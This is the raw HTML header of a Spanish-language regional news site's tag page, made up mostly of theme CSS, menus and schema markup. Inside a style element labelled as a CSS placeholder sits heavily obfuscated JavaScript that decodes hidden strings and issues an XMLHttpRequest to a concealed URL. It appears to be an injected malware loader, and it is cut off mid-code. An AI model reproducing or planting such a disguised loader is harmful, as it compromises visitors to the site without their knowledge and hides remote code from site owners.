<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/1.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:12px;line-height:70px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed";font-size:32px;line-height:40px;font-weight:bold}.white-popup-block:before{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#024d90;--td_slider_text:rgba(2,77,144,0.7);--td_mobile_menu_color:#024d90;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#024d90;--td_login_gradient_one:rgba(0,69,130,0.7);--td_login_gradient_two:rgba(249,64,64,0.7)}.td-city .td-footer-wrapper .td-block-title>*{background-color:#024d90!important}.td-city .td-footer-wrapper .td-block-title>*:before{border-color:#024d90 transparent transparent transparent!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gcdiario.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gcdiario.com/tema/psdeg/",
                    "name": "PSdeG"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#024d90}.tdm-btn-style2:before{border-color:#024d90}.tdm-btn-style2{color:#024d90}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #024d90;-moz-box-shadow:0 2px 16px #024d90;box-shadow:0 2px 16px #024d90}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #024d90;-moz-box-shadow:0 4px 26px #024d90;box-shadow:0 4px 26px #024d90}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-psdeg tag-60 tdm-menu-active-style2 global-block-template-4 td-city  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GCDiario/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GcDiario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-39928"><a href="https://gcdiario.com/seccion/en-profundidad/">En profundidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43990"><a href="https://gcdiario.com/seccion/destacadas/">Destacadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://gcdiario.com/seccion/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39922"><a href="https://gcdiario.com/seccion/educacion-y-sanidad/">EDUCACIÓN Y SANIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39923"><a href="https://gcdiario.com/seccion/ciencia-medio-ambiente/">Ciencia y M.Ambiente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="https://gcdiario.com/seccion/cultura/">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://gcdiario.com/seccion/economia/">ECONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://gcdiario.com/seccion/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://gcdiario.com/seccion/historia-y-patrimonio/">Historia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gcdiario.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:100!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#024d90!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#024d90!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0),rgba(6,11,40,0))!important}@media (max-width:767px){.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:1px!important;margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#ff4033}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_9{position:absolute!important;top:0;z-index:1}}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{padding-top:4px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12{display:inline-block}.tdi_12 .tdb-logo-a,.tdi_12 h1{align-items:flex-start;justify-content:center}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_12 .tdb-logo-icon-svg svg{width:36px}.tdi_12 .tdb-logo-icon{margin-right:5px;top:0px;color:#ffffff}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-text-title{color:#ffffff;font-family:Catamaran!important;font-size:26px!important;line-height:1!important;font-weight:400!important;}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img{max-width:120px}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-title{display:none;font-size:18px!important;line-height:40px!important;}.tdi_12 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" src="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:3px!important;margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#ff4033}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#ff4033}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{z-index:2!important;position:relative}</style>
